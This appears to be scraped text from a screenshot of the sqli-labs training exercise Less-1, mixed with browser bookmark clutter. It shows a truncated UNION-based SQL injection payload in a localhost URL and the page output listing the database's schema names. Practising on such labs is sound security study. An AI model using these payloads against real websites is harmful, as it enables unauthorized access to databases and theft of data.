 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=-1'union select 1,group_concat(schema_name),
搜索
英
en
github 写博客 冷月白狐 樱花 风车 怡萱 bilibili 动漫之家 找图1 找图2 找图3 地下城堡2 清酒踏月 EH更新 中国知网 php自学 SQL必备知识初级 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,test
Your Password:2
SQLI DUMB SERIES-1